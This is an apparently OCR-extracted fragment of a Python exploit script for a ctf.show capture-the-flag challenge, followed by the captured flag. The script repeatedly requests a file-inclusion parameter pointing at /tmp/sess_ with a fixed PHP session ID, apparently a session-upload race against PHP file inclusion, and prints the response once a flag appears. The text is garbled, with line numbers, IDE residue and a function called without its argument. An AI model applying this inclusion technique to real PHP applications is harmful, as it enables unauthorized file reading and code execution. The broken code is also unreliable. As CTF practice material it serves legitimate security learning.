 15 cookies={'PHPSESSID':sessid}
16 )
17
1 usage
18 def READ(session):
19 while True:
20 response = session.get(f'http://f2f2035f-dca9-44f7-b5b0-56df35a46523.challenge.ctf.show/?file=/tmp/sess_{sessid}')
21 if 'flag' not in response.text:
22 print('[+++]retry')
23 else:
24 print(response.text)
25 sys.exit(0)
26
READ()
n php_session_upload1 (1)
*/
$flag="ctfshow{b146769e-3c2e-4cba-9152-a61c115a6dee}";<?php